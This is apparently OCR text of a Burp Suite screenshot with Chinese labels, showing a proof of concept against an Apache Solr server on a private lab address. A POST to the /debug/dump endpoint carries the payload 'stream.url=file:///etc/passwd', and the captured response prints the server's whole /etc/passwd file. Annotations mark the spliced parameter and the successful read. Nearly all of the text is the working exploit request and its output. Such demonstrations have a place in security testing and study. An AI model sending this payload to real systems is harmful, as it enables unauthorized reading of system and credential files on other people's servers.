 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 2 取消 < ▼ > ▼
目标: http://10.0.0.132:8983 ?
请求
Raw 参数 头 Hex
POST /solr/test/debug/dump HTTP/1.1
Host: 10.0.0.132:8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
param=ContentStreams&stream.url=file:///etc/passwd
1 拼接参数
&stream.url=file:///etc/passwd
响应
Raw 头 Hex
"params":{
"param":"ContentStreams",
"stream.url":"file:///etc/passwd"}},
"params":{
"stream.url":"file:///etc/passwd",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
3 成功读取etc/passwd文件
"stream":"root:x:0:0:root:/root:/usr/bin/zsh\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:6
5534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nma
il:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/s
bin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:1
01:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nsystemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false\ntss:x:105:111:TPM software
stack,,,:/var/lib/tpm:/bin/false\nstrongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin\nntp:x:107:112::/nonexistent:/usr/sbin/nologin\nmessagebus:x:108:113::/nonexistent
:/usr/sbin/nologin\nredsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin\nrwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin\niodine:x:111:65534::/run/iodine:/usr/sbin/nol
ogin\nmiredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin\n_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin\nusbmux:x:114:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\ntcpdump:x:115:120::/nonexistent:/usr/sbin/nologin\nrtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin\nsshd:x:117:65534::/run/ssh
d:/usr/sbin/nologin\nstatd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin\npostgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash\navahi:x:120:125:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin\nstunnel4:x:121:126::/var/run/stunnel4:/usr/sbin/nologin\nDebian-snmp:x:122:127::/var/lib/snmp:/bin/false\nsslh:x:123:128::/none
existent:/usr/sbin/nologin\nnm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\nnm-openconnect:x:125:130:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin\npulse:x:126:131:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin\nsaned:x:127:134::/var/lib/saned:/usr/sbin/nologin\ninetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin\ncolord:x:129:137:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\ngeoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin\nlightdm:x:131:139:Light Display
Manager:/var/lib/lightdm:/bin/false\nking-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin\ntest:x:1000:1000:test,,,:/home/test:/usr/bin/zsh\nsystemd-coredump:x:999:99
9:systemd Core Dumper:/:/usr/sbin/nologin\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
"httpMethod":"POST"}}